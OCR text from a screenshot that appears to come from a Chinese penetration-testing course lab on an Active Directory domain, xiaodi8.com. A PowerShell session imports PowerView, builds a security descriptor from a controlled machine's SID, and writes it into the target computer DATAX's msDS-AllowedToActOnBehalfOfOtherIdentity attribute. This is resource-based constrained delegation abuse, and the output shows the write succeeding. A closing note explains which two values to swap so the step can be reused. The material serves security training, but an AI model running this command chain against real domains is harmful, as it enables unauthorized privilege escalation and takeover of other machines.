 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kali
kali
Windows Server 2016-DC
-DFWindows 10 x64-XDPC
Windows 7 x64admin-XDPC
kali
Windows Server 2016-DC
-DFWindows 10 x64-XDPC
Windows 7 x64admin-XDPC
服务器管理器
管理(M) 工具(T) 视图(V)
Active Directory 用户和计算机
文件(F) 操作(A) 查看(V) 帮助(H)
Active Directory 用户和计算机
保存的查询
xiaodi8.com
Builtin
Computers
Domain Controllers
ForeignSecurityPrincipa
LostAndFound
Managed Service Acco
Program Data
System
Users
NTDS Quotas
TPM Devices
名称 类型 描述
DATAX 计算机
TEST7 计算机
WEB 计算机
xiaodiA 计算机
确定 取消 应用(A)
DATAX 属性 ?
常规 操作系统 隶属于 委派 密码复制 位置 管理者
对象 安全 拨入 属性编辑器
属性(B):
属性 值
mobile <未设置>
msCOM-UserPartitionSetLink <未设置>
msDRM-IdentityCertificate <未设置>
msDS-AdditionalDnsHostName <未设置>
msDS-AdditionalSamAccountName <未设置>
msDS-AllowedToActOnBehalfOfOtherIde... \01\00\04\80\14\00\00\
msDS-AllowedToDelegateTo <未设置>
msDS-AssignedAuthNPolicy <未设置>
msDS-AssignedAuthNPolicySilo <未设置>
msDS-AuthenticatedAtDC <未设置>
msDS-Cached-Membership <未设置>
msDS-Cached-Membership-Time-Stamp <未设置>
msDS-CloudAnchor <未设置>
msDS-cloudExtensionAttribute1 <未设置>
msDS-cloudExtensionAttribute10 <未设置>
sid有值
编辑(E) 筛选器(F)
管理员: Windows PowerShell
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
Get-DomainComputer : 无法将“Get-DomainComputer”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，
如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 273
+ ... naryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer DATAX|  ...
+
+ CategoryInfo : ObjectNotFound: (Get-DomainComputer:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32> powershell import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDesc
riptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-947546724-825100778-1642702144-1110)";$SDBytes = N
ew-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer DATAX| Set-DomainObject -Set @{'ms
ds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose ^C
PS C:\Windows\system32> cd C:\test\183
PS C:\test\183> powershell import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -
ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-947546724-825100778-1642702144-1110)";$SDBytes = New-Objec
t byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer DATAX| Set-DomainObject -Set @{'msds-allow
edtoactonbehalfofotheridentity'=$SDBytes} -Verbose
Get-DomainComputer : 无法将“Get-DomainComputer”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，
如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 284
+ ... naryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer DATAX|  ...
+
+ CategoryInfo : ObjectNotFound: (Get-DomainComputer:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\test\183> import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentLis
t "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-947546724-825100778-1642702144-1110)";$SDBytes = New-Object byte[] ($
SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer DATAX| Set-DomainObject -Set @{'msds-allowedtoactonbe
halfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC=XIAODI8,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'xiaodi8.com' from 'CN=DATAX,CN=Computers,DC=xiaodi8,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC=xiaodi8,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DATAX,CN=Computers,DC=xiaodi8,DC=com)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 100 106 122 56
234 9 46 49 64 165 233 97 86 4 0 0' for object 'DATAX$'
PS C:\test\183>
①
②
这两处需要更改，一个是xiaodiA的sid，
一个为目标机的名字datax